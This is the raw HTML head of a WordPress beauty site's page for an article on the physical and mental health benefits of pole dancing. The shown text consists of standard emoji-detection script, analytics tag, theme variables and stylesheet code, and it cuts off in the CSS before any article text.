

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/fitness/how-pole-dancing-can-benefit-your-physical-and-mental-health/
body_size: 30321
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How Pole Dancing Can Benefit Your Physical and Mental Health | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/155667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/fitness/how-pole-dancing-can-benefit-your-physical-and-mental-health/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=155667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fhow-pole-dancing-can-benefit-your-physical-and-mental-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fhow-pole-dancing-can-benefit-your-physical-and-mental-health%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fbe27c1599","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"fbe27c1599","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cce11957a8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
